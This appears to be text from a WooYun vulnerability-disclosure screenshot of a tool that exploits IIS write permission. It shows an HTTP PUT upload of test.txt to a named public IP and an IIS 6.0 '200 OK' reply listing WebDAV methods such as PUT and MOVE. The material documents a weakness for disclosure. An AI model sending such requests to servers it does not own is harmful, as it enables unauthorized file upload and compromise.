 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
PUT 域名: 61.163.100.149 请求文件: /upgrade/test.txt
PUT /upgrade/test.txt HTTP/1.1
Host: 61.163.100.149
Content-Length: 8
wooyun
本地文件: C:\Users\Sungb-T430\Desktop\test.txt ... 提交数据包
HTTP/1.1 200 OK
Date: Mon, 25 Nov 2013 02:59:27 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 0
Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH,
SEARCH, LOCK, UNLOCK
www.wooyun.org